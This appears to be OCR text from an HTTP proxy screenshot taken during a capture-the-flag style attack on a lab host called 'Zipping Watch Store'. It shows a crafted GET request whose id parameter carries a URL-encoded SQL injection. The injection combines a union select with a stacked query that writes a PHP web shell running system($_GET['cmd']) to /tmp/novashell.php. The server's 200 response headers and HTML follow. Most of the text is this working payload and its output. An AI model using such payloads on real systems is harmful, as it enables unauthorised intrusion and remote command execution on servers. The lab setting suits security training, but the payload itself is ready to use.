 Send
Cancel
< | ▾
> | ▾
Target: http://10.10.11.229
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /shop/index.php?page=product&id=
%0d%0a%27+union+select+1,2,3,4,5,6,7,8%3bselect+%27%3C?php%20system($_GET[%22
cmd%22]);%20?%3E%27+into+OUTFILE+%27/tmp/novashell.php%27--+-1 HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.229/shop/index.php
8 Connection: close
9 Cookie: PHPSESSID=emt5vdkb39ispgbhqjuacvgd85
.0 Upgrade-Insecure-Requests: 1
.1
.2
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Jan 2024 17:10:38 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2615
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <title>
Zipping | Home
</title>
17 <link href="assets/style.css" rel="stylesheet" type="text/css">
18 <link rel="stylesheet" href="
https://use.fontawesome.com/releases/v5.7.1/css/all.css">
19 </head>
20 <body>
21 <header>
22 <div class="content-wrapper">
23 <a href=".." style="text-decoration: none;">
<h1>
Zipping Watch Store
</h1>
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 9
Inspector
Notes